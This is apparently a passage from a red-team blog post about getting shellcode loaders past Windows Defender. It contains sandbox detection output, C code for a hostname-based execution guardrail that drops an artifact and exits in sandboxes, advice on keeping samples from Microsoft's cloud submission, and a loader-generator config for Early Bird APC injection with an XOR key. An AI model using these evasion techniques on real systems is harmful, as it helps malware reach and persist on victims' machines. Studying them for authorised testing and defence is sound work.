  Queues an APC in another process (thread injection)
  Writes to foreign memory regions
  Allocates memory in foreign processes
  Write process memory
  Adversaries may inject code into processes in order to evade process-based defenses as well as possibly elevate privileges.
 Asynchronous Procedure Call T1055.004
  Inject APC
 Process Hollowing T1055.012
  Use process replacement
- Defense Evasion TA0005
 1055 Process Injection T1055
  ▲ Early bird code injection technique detected
  Queues an APC in another process (thread injection)
  Writes to foreign memory regions
  Allocates memory in foreign processes
  Write process memory
  Adversaries may inject code into processes in order to evade process-based defenses as well as possibly elevate privileges.
 Asynchronous Procedure Call T1055.004
  Inject APC
 Process Hollowing T1055.012
  Use process replacement
 Reflective Code Loading T1620
  Use process replacement
```

#### **The Secrecy Paradox**

It should be obvious at this point that you probably shouldn't upload your samples onto Virus Total, however your implants **will** be under scrutiny at **some point** because of <u>these options</u> on Windows Defender.

## Cloud-delivered protection

Provides increased and faster protection with access to the latest protection data in the cloud. Works best with Automatic sample submission turned on.



## Automatic sample submission

Send sample files to Microsoft to help protect you and others from potential threats. We'll prompt you if the file we need is likely to contain personal information.



You can prevent your implants from inadvertently getting nuked locally by turning these **off** and **turning off internet connection** (you can't trust Microsoft to actually turn them off).

However, when your beacons land on a target, you can't ensure that these will be disabled on their systems.



#### **Guardrails & Sandbox Evasion**

Lots of malware use execution guardrails to constrain execution based on environment specific conditions, such as hostname or whether a device is domain joined.

These are often used in engagements for scoping reasons, but can also be used for sandbox evasion. There are **literally hundreds** of guardrails and sandbox detection & evasion techniques that you can employ in your implant to constrain detonation.

As an example, we'll add a guardrail based on my hostname and kill ourselves if it doesn't match. For fun, let's drop an artifact if the guardrail doesn't pass as well.

```
void Xor( unsigned char * data, int data_len, unsigned char * key, int
key_len ) {
   for ( int i = 0; i < data_len; i++ ) {</pre>
```

```
data[i] = data[i] ^ key[i % key_len];
    }
}
int GetHostname( char * hostname ) {
    DWORD hostname_len = 32;
    BOOL success = GetComputerNameA( hostname, &hostname_len );
    return success;
}
void DropArtifact() {
    char * filename = "C:\\Windows\\Tasks\\hello.txt";
    char * data = "Hmm, are a sandbox?";
    FILE * file = fopen( filename, "w" );
    fwrite( data, 1, strlen( data ), file );
    fclose( file );
    return;
}
int main() {
                                            = \{ 0 \};
    STARTUPINFO
                         StartupInfo
    PROCESS_INFORMATION ProcessInfo
                                            = \{ 0 \};
                         lpApplicationName =
    LPCSTR
"C:\\Windows\\System32\\notepad.exe";
    LPVOID
                         lpAddress
                                            = NULL;
                        lpfl0ldProtect = NULL;
StartupSuccess = FALSE;
WriteSuccess = FALSE;
    PDWORD
    BOOL
    BOOL
    B00L
                         ProtectSuccess
                                            = FALSE;
    LPSTR
                        Hostname
                                            = (LPSTR)malloc( 32 );
    BOOL
                        GetHostnameSuccess = FALSE;
    LPSTR
                        GuardrailHostname = (LPSTR)malloc( 32 );
    GuardrailHostname[0] = 0x5A;
    GuardrailHostname[1] = 0x41;
    GuardrailHostname[2] = 0x56;
    GuardrailHostname[3] = 0x49;
    GuardrailHostname[4] = 0x45;
    GuardrailHostname[5] = 0x52;
    if ( ! ( GetHostnameSuccess = GetHostname( Hostname ) ) ) {
        printf( "GetComputerName failed (%d).\n", GetLastError() );
        return 1;
    }
    if ( ! ( strcmp( Hostname, GuardrailHostname ) == 0 ) ) {
        printf( "Goodbye, let's drop an artifact too! :)\n" );
        DropArtifact();
        return 1;
    }
        . . .
```

By the way, the GuardrailHostname translates to ZAVIER in ASCII.

```
int main() {
   LPSTR GuardrailHostname = (LPSTR)malloc(
32 );
   GuardrailHostname[0] = 0x5A;
   GuardrailHostname[1] = 0x41;
   GuardrailHostname[2] = 0x56;
   GuardrailHostname[3] = 0x49;
   GuardrailHostname[4] = 0x45;
   GuardrailHostname[5] = 0x52;
   printf( "%s\n", GuardrailHostname );
}
```

Despite being bullied by VT earlier, let's upload this onto VT once again.



Detections dropped drastically to 8/71 or **11.2%**, but let's see what the sandboxes think about it.

#### **Files Dropped**

- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3488.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3488.tmp.WERInternalMetadata.xml
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3563.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3563.tmp.csv
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3593.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3593.tmp.txt
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B8E.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B8E.tmp.WERInternalMetadata.xml
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9E.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9E.tmp.csv
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9F.tmp
- + C:\ProgramData\Microsoft\Windows\WER\Temp\WER3B9F.tmp.txt
- + C:\Windows\System32\spp\store\2.0\cache\cache.dat
- + C:\Windows\System32\spp\store\2.0\data.dat.tmp
- + C:\Windows\Tasks\hello.txt
- + \Device\ConDrv
  - $\sim$

#### Files Written

- C:\Windows\Tasks\hello.txt
   \Device\ConDrv
   \Device\ConDrv\\Connect
- Seems like our guardrails have worked, however the simple comparison can be simply jumped over by patching the JNE instruction. Whether sandboxes are capable of doing this action, no one really knows lol.

For better coverage, I'd recommend encrypting your shellcode with the target hostname- so that the shellcode decryption routine will error out if the hostname was incorrect.

There's an extremely deep rabbithole on sandbox evasion, but here's something else that I found while scrolling around.



unprotect.it also has a quite list of sandbox evasion techniques.

## TLDR

Don't upload shit onto VT, do your dev work on a VM with no internet access and always check if you're in a debugger or sandbox.

# Advice on Evasion

I have been getting more into the operational side of red teaming recently, especially after doing RastaLabs and CRTO. Although writing shellcode loaders is fun, it can be *quite* annoying when you have to make loads of them on the fly for different payloads.

Windows Defender evasion can be a serious pain in the ass if you haven't written an evasive loader in a bit, especially when it comes to reusing loaders and re-encrypting shellcode.

Have you ever had to encrypt and copy paste sliver shellcode? (BTW, sliver shellcode can be up to 10 MB large)

This process can be irritating for a lazy person such as myself who doesn't want to set up stagers to catch shellcode, although in real engagements- I don't know a single person who doesn't endorse stagers.



(image from: https://blog.spookysec.net/stage-v-stageless-1/)

## Automation

Earlier, we wrote a script that encrypts shellcode and spits them out into output files that can be directly included into projects as headers.

This was just one of the many small little scripts I've written to make my life just a little bit easier when writing stageless loaders, although I do stage my payloads when it's more convenient.

I collated all my little scripts and ideas together to make a tool called <u>ldrgen</u> that I frequently use to make templated loaders that I can reuse over and over again.

A separate blog post will probably be made about this tool, but just throwing it out there incase anyone finds it useful :)

For those curious, I used <u>this profile</u> for all my labs that involve Windows Defender and I have never noticed it when dropping to disk.

```
{
    "name": "EBAPC",
    "author": "@gatari",
    "description": "Earlybird APC Shellcode Injection with XOR'ed shellcode & a
little bit of sandbox evasion.",
    "template": {
        "path": "/opt/tools/ldrgen/templates/config.yaml",
        "token": "EarlyBirdAPC_Buffed",
        "enc_type": "xor",
        "substitutions": {
            "key": "as@&(!L@J#JKsn",
            "pname": "C:\\\\Windows\\\\System32\\\\cmd.exe"
        }
    "compile": {
        "automatic": true,
        "make": "make",
        "qcc": {
            "x64": "x86_64-w64-mingw32-gcc",
            "x86": "i686-w64-mingw32-gcc"
        },
"strip": {
"*?%6"
            "i686": "strip",
            "x86_64": "strip"
        }
    },
"output_dir": "./ldr"
}
```

#### Takeaways

Evasion is *not as easy* as it was 6 years ago, but it *is* relatively easy to evade Windows Defender.

My experience with Windows Defender is that getting through it initially is not too difficult, the difficulty comes with doing post-exploitation activities with Defender constantly watching.

Windows Defender enjoys scanning executable sections of memory; during a **memory scan**, if your shellcode is unencrypted in memory- it will likely get caught and killed. If you're interested in post-exploitation beacon activities, you can look into general sleep mask techniques such as: <u>Ekko</u>, <u>Shellcode Fluctuation</u>, <u>Foliage</u> and this amazing talk by <u>Kyle</u> <u>Avery</u> on <u>Avoiding Memory Scanners</u>

That being said, I think that evading Windows Defender is not a feat that should be downplayed and it's certainly a step in the right direction for all aspiring developers.